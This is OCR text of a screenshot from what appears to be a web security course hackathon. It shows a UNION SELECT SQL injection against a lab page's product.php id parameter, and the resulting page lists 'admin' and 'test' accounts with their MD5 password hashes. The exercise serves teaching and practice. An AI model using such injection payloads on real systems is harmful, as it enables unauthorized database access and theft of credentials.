 Ubuntu 22.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mouse integration ...
Auto capture keyboard ...
Activities Google Chrome Feb 22 18:12
Hackathon 2 - SQL Inject
waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=-1%20union%20select%20"Hacked%20by%20kanam...
id product price
Hacked by kanamala admin d8578edf8458ce06fbc5bb76a58c5ca4
Hacked by kanamala test e99a18c428cb38d5f260853678922e03
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms
Name Status Scheme Type Initiator Size Time Waterfall
product.php?id=-1%20union%20select%20%22Hacked%20b...... 200 http document Other 591 B 56 ms
1 requests 591 B transferred 521 B resources Finish: 56 ms DOMContentLoaded: 135 ms Load: 135 ms
Console Issues
Right Ctrl
Search
ENG
IN
18:12
22-02-2024